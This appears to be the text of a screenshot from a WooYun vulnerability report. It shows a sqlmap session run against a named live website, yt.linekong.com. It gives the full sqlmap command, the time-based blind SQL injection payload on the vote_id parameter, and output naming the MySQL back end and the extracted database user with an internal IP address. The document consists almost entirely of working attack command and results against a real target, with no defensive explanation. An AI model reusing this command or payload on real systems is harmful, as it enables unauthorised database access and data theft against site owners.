 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://yt.linekong.com/lookvote.php?vo
te_id=33" -p "vote_id" --no-cast --technique=T --level 5 --time-sec=25 --current
-user
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:47:25
[09:47:25] [INFO] resuming back-end DBMS 'mysql'
[09:47:26] [INFO] testing connection to the target URL
[09:47:26] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: vote_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vote_id=33' AND SLEEP(25) AND 'vWmS'='vWmS
---
[09:47:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:47:26] [INFO] fetching current user
[09:47:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:48:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ytweb@172.16.9.64
current user: 'ytweb@172.16.9.64'
[10:19:44] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\yt.linekong.com'
[*] shutting down at 10:19:44
www.wooyun.org